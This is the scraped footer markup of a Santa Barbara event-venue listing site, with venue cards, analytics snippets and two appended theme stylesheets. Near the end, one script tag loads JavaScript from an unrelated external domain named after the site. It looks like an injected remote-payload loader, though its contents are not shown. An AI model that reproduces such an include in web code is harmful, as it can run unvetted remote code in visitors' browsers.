									<img width="1170" height="650" src="https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr.jpg" class="attachment-widget-prop size-widget-prop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr.jpg 1170w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-1024x569.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-768x427.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-350x194.jpg 350w" sizes="auto, (max-width: 1170px) 100vw, 1170px" />								</a>
							</figure>
						</div>
						<div class="media-body">
							<h3 class="media-heading"><a href="https://santabarbaravenues.com/property/santa-ynez-ranch-2/">Happy Canyon Vineyard</a></h3>
							<h4><span class="item-price item-price-text"></span></h4>
							<div class="amenities">
								<p>250 Capacity</p>
								<p>Indoor, Outdoor, Ranch, Winery</p>
							</div>
						</div>
					</div>

									
					<div class="media">
						<div class="media-left">
							<figure class="item-thumb">
								<a class="hover-effect" href="https://santabarbaravenues.com/property/draughtsmen-aleworks/">
									<img width="1170" height="651" src="https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2.jpg" class="attachment-widget-prop size-widget-prop wp-post-image" alt="Draughtsmen Brewery" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2.jpg 1170w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-1024x570.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-768x427.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-350x195.jpg 350w" sizes="auto, (max-width: 1170px) 100vw, 1170px" />								</a>
							</figure>
						</div>
						<div class="media-body">
							<h3 class="media-heading"><a href="https://santabarbaravenues.com/property/draughtsmen-aleworks/">Draughtsmen Aleworks</a></h3>
							<h4><span class="item-price item-price-text"></span></h4>
							<div class="amenities">
								<p>200 Capacity</p>
								<p>Corporate, Indoor, Outdoor</p>
							</div>
						</div>
					</div>

												
			</div>


	    </div> </div>
            
                            <div class="col-md-3 col-sm-6"> <div id="text-6" class="footer-widget widget_text"><div class="widget-top"><h3 class="widget-title">Connect With Us</h3></div>			<div class="textwidget"><h5 style="color:white; margin-bottom:5px;">Santa Barbara Venues</h5>

<a href="https://www.facebook.com/santabarbaravenues/" target="_blank"><i class="fa fa-facebook-official fa-2x" aria-hidden="true"></i></a>

<a href="https://www.instagram.com/santabarbaravenues/" target="_blank"><i class="fa fa-instagram fa-2x" aria-hidden="true"></i></a>


<h5 style="color:white; margin-bottom:5px;">Solera & Co.</h5>

<a href="https://www.instagram.com/soleraandcompany/" target="_blank"><i class="fa fa-instagram fa-2x" aria-hidden="true"></i></a></div>
		</div> </div>
            
                                        <div class="col-md-3 col-sm-6"> <div id="search-8" class="footer-widget widget_search"><div class="widget-top"><h3 class="widget-title">Search SBV:</h3></div><form role="search" method="get" id="searchform" class="searchform" action="https://santabarbaravenues.com/">
	<div>
		<input value="" name="s" id="s" type="text" placeholder="Search">
		<button type="submit"></button>
	</div>
</form></div> </div>
                        
        </div>
    </div>
</div>
    <div class="footer-bottom">

    	<div class="container">
            <div class="row">
                                <div class="col-md-3 col-sm-3">
                    <div class="footer-col">
                        <p>© 2025 Santa Barbara Venues - All rights reserved</p>
                    </div>
                </div>
                                <div class="col-md-6 col-sm-6">
                    <div class="footer-col">
                        <div class="navi">
	                        <ul id="footer-menu" class=""><li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013"><a href="https://santabarbaravenues.com/privacy/">Privacy</a></li>
<li id="menu-item-1899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1899"><a href="https://santabarbaravenues.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://santabarbaravenues.com/contact-us-2/">Contact Us</a></li>
</ul>						</div>

                    </div>
                </div>
                
            </div>
        </div>

    </div><!-- End footer bottom -->

</footer>
<!--end footer section-->


		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tarfoot\/*","\/wp-content\/themes\/houzez\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//santabarbaravenues.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="//santabarbaravenues.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//santabarbaravenues.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/bootstrap.min.js" id="bootstrap.min-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/slick.min.js" id="slick.min-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/jquery-ui.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/jquery.nicescroll.js" id="jquery.nicescroll-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":0},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/plugins.js" id="houzez-plugins-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/jquery.ui.touch-punch.js" id="jquery-touch-punch-js"></script>
<script type="text/javascript" id="houzez_ajax_calls-js-extra">
/* <![CDATA[ */
var HOUZEZ_ajaxcalls_vars = {"admin_url":"https:\/\/santabarbaravenues.com\/wp-admin\/","houzez_rtl":"no","redirect_type":"","login_redirect":"","login_loading":"Sending user info, please wait...","direct_pay_text":"Processing, Please wait...","user_id":"0","transparent_menu":"","simple_logo":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher.png","retina_logo":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher_2x.png","retina_logo_mobile":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher.png","retina_logo_mobile_splash":"","retina_logo_splash":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher_2x.png","retina_logo_height":"100","retina_logo_width":"200","property_lat":"34.5102949","property_lng":"-119.81848050000002","property_map":"0","property_map_street":"show","is_singular_property":"yes","process_loader_refresh":"fa fa-spin fa-refresh","process_loader_spinner":"fa fa-spin fa-spinner","process_loader_circle":"fa fa-spin fa-circle-o-notch","process_loader_cog":"fa fa-spin fa-cog","success_icon":"fa fa-check","prop_featured":"Featured","featured_listings_none":"You have used all the \"Featured\" listings in your package.","prop_sent_for_approval":"Sent for Approval","paypal_connecting":"Connecting to paypal, Please wait... ","confirm":"Are you sure you want to delete?","confirm_featured":"Are you sure you want to make this a featured listing?","confirm_relist":"Are you sure you want to relist this property?","not_found":"We didn't find any results","for_rent":"active","for_rent_price_range":"for-rent","currency_symbol":"$","advanced_search_widget_min_price":"200","advanced_search_widget_max_price":"2500000","advanced_search_min_price_range_for_rent":"50","advanced_search_max_price_range_for_rent":"25000","advanced_search_widget_min_area":"10","advanced_search_widget_max_area":"1000","advanced_search_price_slide":"1","fave_page_template":"page.php","google_map_style":"[{\"featureType\":\"administrative\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#444444\"}]},{\"featureType\":\"landscape\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#f2f2f2\"}]},{\"featureType\":\"poi\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road\",\"elementType\":\"all\",\"stylers\":[{\"saturation\":-100},{\"lightness\":45}]},{\"featureType\":\"road.highway\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"simplified\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"water\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#46bcec\"},{\"visibility\":\"on\"}]}]","googlemap_default_zoom":"12","googlemap_pin_cluster":"yes","googlemap_zoom_cluster":"10","map_icons_path":"https:\/\/santabarbaravenues.com\/wp-content\/themes\/houzez\/images\/map\/","infoboxClose":"https:\/\/santabarbaravenues.com\/wp-content\/themes\/houzez\/images\/map\/close.png","clusterIcon":"https:\/\/santabarbaravenues.com\/wp-content\/themes\/houzez\/images\/map\/cluster-icon.png","google_map_needed":"yes","page":"0","search_result_page":"normal_page","search_keyword":"","search_country":"","search_state":"","search_city":"","search_feature":"","search_area":"","search_status":"","search_type":"","search_bedrooms":"","search_bathrooms":"","search_min_price":"","search_max_price":"","search_min_area":"","search_max_area":"","search_publish_date":"","search_location":"","use_radius":"on","search_lat":"","search_long":"","search_radius":"","transportation":"Transportation","supermarket":"Supermarket","schools":"Schools","libraries":"Libraries","pharmacies":"Pharmacies","hospitals":"Hospitals","sort_by":"","measurement_updating_msg":"Updating, Please wait...","currency_updating_msg":"Updating Currency, Please wait...","currency_position":"before","submission_currency":"USD","wire_transfer_text":"To be paid","direct_pay_thanks":"Thank you. Please check your email for payment instructions.","direct_payment_title":"Direct Payment Instructions","direct_payment_button":"SEND ME THE INVOICE","direct_payment_details":"","measurement_unit":"people","header_map_selected_city":[],"thousands_separator":",","current_tempalte":"","monthly_payment":"Monthly Payment","weekly_payment":"Weekly Payment","bi_weekly_payment":"Bi-Weekly Payment","compare_button_url":"","template_thankyou":"https:\/\/santabarbaravenues.com\/","compare_page_not_found":"Please create page using compare properties template","property_detail_top":"v3","houzez_autoComplete":"[\"River Edge Farm\",\"Longoria on State\",\"Mira Vista Estate\",\"San Marcos Ranch Weddings & Events\",\"The Hub\",\"The Lynda Fairly Carpinteria Arts Center\",\"Moxy, Santa Barbara\",\"ForFriends\",\"Villa de Lucca\",\"Drift Santa Barbara\",\"Live Oak Unitarian Universalist Congregation\",\"Rincon Creek Ranch\",\"Draughtsmen Aleworks\",\"Happy Canyon Vineyard\",\"Santa Ynez Ranch\",\"Foxen Canyon Ranch\",\"Unity of Santa Barbara Church\",\"Zaca Mesa Winery & Vineyards\",\"Zaca Creek\",\"De La Vina Inn\",\"Sandoval Ranch & Vineyard\",\"Zinke Wine Co.\",\"Tuscan Hills\",\"Higuera Ranch\",\"Four Sisters Ranch Vineyards & Winery\",\"Hidden Oaks Ranch\",\"Music Academy\",\"Rancho Bella Vista\",\"Villa Loriana\",\"Cottonwood Canyon Vineyard & Winery\",\"Old Creek Ranch Winery\",\"McGrath Ranch & Garden\",\"Terra Mia\",\"Vista Oceano\",\"Gracewood\",\"Avila Beach Golf Resort\",\"Simpson House Inn\",\"Spreafico Farms\",\"The Gardens at Peacock Farms\",\"Villa San-Juliette Winery\",\"Biddle Ranch Vineyard\",\"Santa Barbara Courthouse Mural Room & Galleries\",\"Santa Barbara Courthouse Sunken Gardens\",\"MOXI, The Wolf Museum of Exploration + Innovation\",\"Villa Sancti Di Bella Vista\",\"Spanish Oaks Ranch\",\"Casitas Estate\",\"Santa Barbara Museum of Natural History\",\"Flying Caballos Ranch\",\"Santa Barbara Sailing Center\",\"Santa Barbara Historical Museum\",\"Summerland Winery\",\"The Narrative Loft\",\"The Villa at Sunstone\",\"Unitarian Society Sanctuary & Garden\",\"Villa Verano\",\"Sunstone Winery\",\"Santa Barbara Courthouse\",\"Sanford Winery\",\"Saint Barbara\\u2019s Event Center\",\"Saarloos & Sons\",\"Rockwood Santa Barbara Woman\u2019s Club\",\"Rincon Beach Park\",\"Refugio State Beach\",\"La Purisima Mission\",\"Leadbetter Beach\",\"Rancho La Patera & Stow House\",\"McCormick Ranch\",\"Santa Barbara Maritime Museum\",\"LinCourt Vineyards & Winery\",\"Mattei\u2019s Tavern\",\"Meditation Mountain\",\"Mission Rose Garden\",\"Mosher Alumni House, UCSB\",\"Santa Barbara Museum of Natural History \u2013 Sea Center\",\"Presidio de Santa Barbara (El Presidio Chapel)\",\"Private Estate Ranch & Vineyard\",\"La Arboleda\",\"Las Palmas\",\"Granada Theatre\",\"Godric Grove at Elings Park\",\"Carr Winery\u2019s Santa Barbara Barrel Room\",\"Deep Sea Tasting Room\",\"Earl Warren Showgrounds\",\"El Capitan Beach & Lawns\",\"Casa Las Palmas in Chase Palm Park\",\"Carousel House\",\"Palm Park Beach House\",\"Chase Palm Park Great Meadow\",\"EOS\",\"Firestone Vineyards\",\"Foley Vineyards & Winery\",\"Gainey Historic 1891 Barn\",\"Gainey Vineyard\",\"Carrillo Historic Ballroom\",\"Olive Grove Estate\",\"Azure Seas Yacht\",\"Armada Wine & Beer Merchant\",\"Adamson House\",\"Namaste Sanctuary\",\"The White Barn\",\"The Condor Express\",\"Cabrillo Pavilion\",\"Carr Winery Santa Ynez\",\"Santa Barbara Carriage Museum\",\"Casa De La Guerra\",\"Brander Vineyard\",\"Alice Keck Park Memorial Garden\",\"Carpinteria Lion\\u2019s Park\",\"Presqu\u2019ile Winery\",\"Whispering Rose Ranch\",\"Arroyo Hondo\",\"Calle Puerta Vallarta\",\"El Zapato\",\"MacKenzie Center\",\"Skofield Park\",\"Singleton Pavilion at Elings Park\",\"Protected: Rustic Santa Ynez Valley Ranch\",\"Protected: Dos Pueblos Orchid Farm\"]","keyword_search_field":"prop_title","keyword_autocomplete":"0","houzez_date_language":"","houzez_default_radius":"50","enable_radius_search":"0","enable_radius_search_halfmap":"1","houzez_primary_color":"#00AEEF","geocomplete_country":"","houzez_logged_in":"no","ipinfo_location":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/houzez_ajax_calls.js" id="houzez_ajax_calls-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/custom.js" id="houzez-custom-js"></script>
<script async defer data-pin-hover="true" data-pin-round="true" data-pin-save="false" src="//assets.pinterest.com/js/pinit.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89779703-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-18485029-1', 'auto');
  ga('send', 'pageview');

</script>
<script src="https://scriptapi.dev/api/santabarbaravenues.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"089c7bb32bd94154ab13f73510b7fb9b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://santabarbaravenues.com/wp-content/themes/houzez/css/slick.css
body_size: 121
content:
/* Slider */
.slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent; }

.slick-list {
    position: relative;
    overflow: hidden;
    display: block;
    margin: 0;
    padding: 0; }
.slick-list:focus {
    outline: none; }
.slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

.slick-track {
    position: relative;
    left: 0;
    top: 0;
    display: block; }
.slick-track:before, .slick-track:after {
    content: "";
    display: table; }
.slick-track:after {
    clear: both; }
.slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
    float: left;
    height: 100%;
    min-height: 1px;
    display: none; }
[dir="rtl"] .slick-slide {
    float: right; }
.slick-slide img {
    display: block; }
.slick-slide.slick-loading img {
    display: none; }
.slick-slide.dragging img {
    pointer-events: none; }
.slick-initialized .slick-slide {
    display: block; }
.slick-loading .slick-slide {
    visibility: hidden; }
.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
    display: none; }


--- FILE ---
content_type: text/css
request_url: https://santabarbaravenues.com/wp-content/themes/tarfoot/css/screen.min.css
body_size: 1242
content:
/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:0.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}#sidebar .widget.widget_text p+p{margin-top:15px !important}.houzez-module .module-title-nav h2{text-align:center !important}html body figure.item-thumb{margin:0}html body .houzez-module{padding:40px 0 20px}html body .houzez-module.module-title{padding:40px 0 0 0 !important}html body .label-wrap{display:none !important}html body figcaption.wp-caption-text{text-align:center}html body #carousel-module-4 .carousel ul.list-inline{display:none}html body .sort-tab{display:none}div.article-footer>ul>li:nth-child(1),div.article-footer>ul>li:nth-child(2){display:none}.blog-article ul.author-meta li:nth-child(-n+2){display:none}#blog-post-cards .post-card-author,#blog-post-cards .post-card-body .post-card-description .list-inline li:nth-child(1){display:none}#blog-post-cards .post-card-description{border-bottom:none}.blog-section .author-detail-block{display:none}.blog-section .post-card-body .post-card-description{border-bottom:none}.blog-section .post-card-body .post-card-description ul.list-inline li:nth-child(1){display:none}.blog-section .post-card-body .post-card-author{display:none}div.detail-title{display:none}.detail-bar div#address,.detail-bar div#features{margin-top:0;padding-top:20px}.detail-bar div#address .detail-country{display:none}.add_fav>i.fa-heart{color:rgba(0,174,239,0.75)}#section-body>div>div.user-dashboard-full>div>div:nth-child(1)>hr{display:none}.profile-area-content .profile-area.account-block:nth-child(1) .row:nth-child(n+2) .col-sm-4:nth-child(-n+12){display:none}#section-body>div.header-media>div.search-expandable>div>div>div>div>div.advanced-search.advanced-search-openclose.advanced-search-hidden.houzez-adv-price-range>form>div>div.col-sm-3.col-xs-12.search-expandable-right>div>div:nth-child(2){display:none}.property-listing div.item-foot.date.hide-on-list,div.property-item.table-list>div.item-body.table-cell>div.body-left.table-cell>div.info-row.date.hide-on-grid{display:none}div.property-item.table-list figcaption.thumb-caption>ul>li:nth-child(4){display:none}#featured-property-carousel .actions li:last-child{margin:0 !important;display:none}.property-listing.list-view .hide-on-grid{max-width:250px}
